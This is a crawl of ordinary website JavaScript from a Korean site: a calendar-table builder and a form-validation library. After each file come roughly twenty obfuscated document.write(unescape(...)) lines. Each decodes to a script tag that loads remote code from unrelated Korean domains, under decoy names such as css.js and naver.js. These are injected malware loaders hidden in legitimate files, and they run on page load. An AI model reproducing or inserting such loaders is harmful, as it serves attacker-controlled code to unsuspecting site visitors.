			if (startingPos > 0) {
				tmpStr += '<tr>'; 
				for (i=0; i < startingPos; i++) {
					if (i%7 == 0 && i != 0) tmpStr += '</tr><tr>'; 
					tmpStr += '<td height="20" class="calendar_numbgstyle">&nbsp;</td>'; 
				}
			}
			for (i = startingPos; i < days; i++) {
				ntd = i - startingPos + 1; 
				if (i%7 == 0) tmpStr+= '</tr><tr>'; 
				tmpStr += '<td height="20" style="cursor:hand; " class="calendar_numbgstyle '; 
				if ((i+1)%7 == 0) tmpStr += " calendar_satdaystyle "; 
				if (i%7 == 0) tmpStr += " calendar_sundaystyle "; 
				if (isHoliday( ty, tm, ntd )) tmpStr+= " calendar_holidaystyle "; 
				if (ntd == td) tmpStr += " calendar_todaystyle "; 
				tmpStr+= ' " onclick=" locationReplaceDate(\'moveDate\',' + ty + ',' + tm + ',' + ntd +') ">'; 
				if (ntd < 10) tmpStr+= '0'; 
				tmpStr+= ntd; 
				tmpStr+= '</td>'; 
			}
			for (i=days; i < 42; i++) {
				if (i%7 == 0) break; 
				tmpStr+= '<td class="calendar_numbgstyle">&nbsp;</td>'; 
			}
			tmpStr+= '</tr>'; 

			tmpStr = '<table width="100%" cellpadding=0 cellspacing=0 border=0><tr><td class="bg2" height="30" style="padding-left:5px"><a href="javascript: goPrevMonth(' + ty + ',' + tm + ',1); "><img src="img/bt/bt_pre.gif" align="absmiddle"></a></td><td class="bg2" align="center">' + y + '년 ' + m + '월</td><td class="bg2" align="right" style="padding-right:5px"><a href="javascript: goNextMonth(' + ty + ',' + tm + ',1); "><img src="img/bt/bt_next.gif" align="absmiddle"></a></td></tr></table><table width="100%" cellpadding=0 cellspacing=1 border=0><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><tr><td height="20" class="bg3" align="center">일</td><td height="20" class="bg3" align="center">월</td><td height="20" class="bg3" align="center">화</td><td height="20" class="bg3" align="center">수</td><td height="20" class="bg3" align="center">목</td><td height="20" class="bg3" align="center">금</td><td height="20" class="bg3" align="center">토</td></tr>' + tmpStr + '</table>'; 
			return tmpStr; 
		}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/common.form.js
body_size: 9856
content:
function _chkForm(f) {
	for (var i=0; i < f.length; i++) {
		x = f[i];
		if (x.disabled) continue;
		if (typeof x.emsg == 'undefined') x.emsg = ' 입력사항을 다시 확인해주세요 ';
		switch ( x.type ) {
			case 'radio' : if (typeof x.required != 'undefined') { if (!chkGRP(x)) return errormsg(null, x.emsg, false); } break;
			case 'checkbox' : if (typeof x.required != 'undefined') { if (!chkGRP(x)) return errormsg(null, x.emsg, false); } break;
			case 'select-one' :
			case 'select' : if (typeof x.required != 'undefined') { if (x.value == '') return errormsg(null, x.emsg, false); } break;
			case 'text' :
			case 'password' :
				(x.readOnly)?target=null:target=x;
				(x.style.display == 'none')?target=null:target=x;
				(x.style.visibility == 'hidden')?target=null:target=x;
				if (typeof x.required != 'undefined') { /* null check */
					(typeof x.minnum == 'undefined')?x.minnum=1:x.minnum=x.minnum;
					if (typeof x.maxnum == 'undefined') {
						if (!chknull(x.value,x.minnum)) return errormsg(target, x.emsg, false);
					} else {
						if (!chknull(x.value,x.minnum,x.maxnum)) return errormsg(target, x.emsg, false);
					}
				}
				if (chknull(x.value,x.minnum)) {
					switch ( x.vtype ) {
						case 'id' : if (!chkID(x.value)) return errormsg(target, x.emsg, false); break;
						case 'number' : if (!chknum(x.value)) return errormsg(target, x.emsg, false); if ( typeof x.cutline != 'undefined' ) { if ( parseInt(x.value,10) < parseInt(x.cutline,10) ) return errormsg(target, x.cutline + ' 이상 입력해주세요 ', false); } if ( typeof x.deadline != 'undefined') { if ( parseInt(x.value,10) > parseInt(x.deadline,10) ) return errormsg(target, x.deadline + '이하로 입력해주세요', false); } break;
						case 'email' : if (!chkMAIL(x.value)) return errormsg(target, x.emsg, false); break;
						case 'email2step' : if (!chkMAIL(x.value + '@' + f.elements[x.tname].value)) return errormsg(target, x.emsg, false); break;
						case 'phone' : if (typeof x.group != 'undefined') { if (!chkPHONE(f.elements[x.group + '1'].value + '-' + f.elements[x.group + '2'].value + '-' + f.elements[x.group + '3'].value)) return errormsg(null, x.emsg, false); } else { if (!chkPHONE(x.value)) return errormsg(target, x.emsg, false); } break;
						case 'rrn' : if (typeof x.group != 'undefined') { if (!chkRRN(f.elements[x.group + '1'].value, f.elements[x.group + '2'].value)) return errormsg(null, x.emsg, false); } else { if (!chkRRN(x.value)) return errormsg(target, x.emsg, false); } break;
						case 'company' : if (typeof x.group != 'undefined') { if (!chkCMP(f.elements[x.group + '1'].value + '' + f.elements[x.group + '2'].value + '' + f.elements[x.group + '3'].value)) return errormsg(null, x.emsg, false); } else { if (!chkCMP(x.value)) return errormsg(target, x.emsg, false); } break;
						case 'english' : if (!chkkr(x.value)) return errormsg(target, x.emsg, false); break;
						case 'file' : if (typeof x.useext != 'undefined' && x.useext != 'all') { tmp_useext = x.useext; tmp_useext = tmp_useext.split(','); tmp_fileext = x.value.substring(x.value.lastIndexOf('.')+1); tmp_fileokay = true; for (var j=0; j < tmp_useext.length; j++) { if (tmp_fileext.toLowerCase().match(tmp_useext[j].toLowerCase())) { tmp_fileokay = false; break; } } if (tmp_fileokay) { x.value = ''; return errormsg(x, x.emsg, false); break; } } break;
						case 'same' : if (typeof x.tname != 'undefined' ) { if ( x.value != f.elements[x.tname].value ) { return errormsg(target , ' 값이 일치하지 않습니다. ', false) ;} } break ;
					}
				}
				break;
			case 'hidden' : if (typeof x.required != 'undefined') { if (!chknull(x.value,1)) return errormsg(null, x.emsg, false); } break;
			case 'file' :
				//f.encType = "multipart/form-data";
				if (typeof x.required != 'undefined') { if (!chknull(x.value,1)) return errormsg(x, x.emsg, false); }
				if (chknull(x.value,1)) {
					if (typeof x.useext != 'undefined' && x.useext != 'all') {
						tmp_useext = x.useext;
						tmp_useext = tmp_useext.split(',');
						tmp_fileext = x.value.substring(x.value.lastIndexOf('.')+1);
						tmp_fileokay = true;
						for (var j=0; j < tmp_useext.length; j++) { if (tmp_fileext.toLowerCase().match(tmp_useext[j].toLowerCase())) { tmp_fileokay = false; break; } }
						if (tmp_fileokay) { x.select(); document.execCommand('Delete'); return errormsg(x, x.emsg, false); break; }
					}
				}
				break;
			case 'textarea' :
				if (typeof x.required != 'undefined') { if (!chknull(x.value,1)) return errormsg(x, x.emsg, false); }
				if (typeof x.htmlmode != 'undefined') {
					if (x.style.display == 'none') {
						Toggle('changeMode',' ', x.name);
					}
				}
				break;
		}
	}
	return true;
}

function _nextFocus( thisObj , nextObjName ) {
	if ( typeof thisObj == 'object' ) {
		if ( thisObj.value.length == thisObj.maxLength ) {
			nextObj = thisObj.form.elements[nextObjName] ;
			if ( typeof nextObj == 'object' ) nextObj.focus();
		}
	}
}

function _inputValues( target1 , target2 , target2_value ) {
	target1_idx = 0 ;
	for ( i = 0; i < target1.form.elements[target1.name].length; i++) {
		if ( target1.form.elements[target1.name][i] == target1 ) {
			target1_idx = i ; break ;
		}
	}

	target2[target1_idx].value = target2_value ;
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
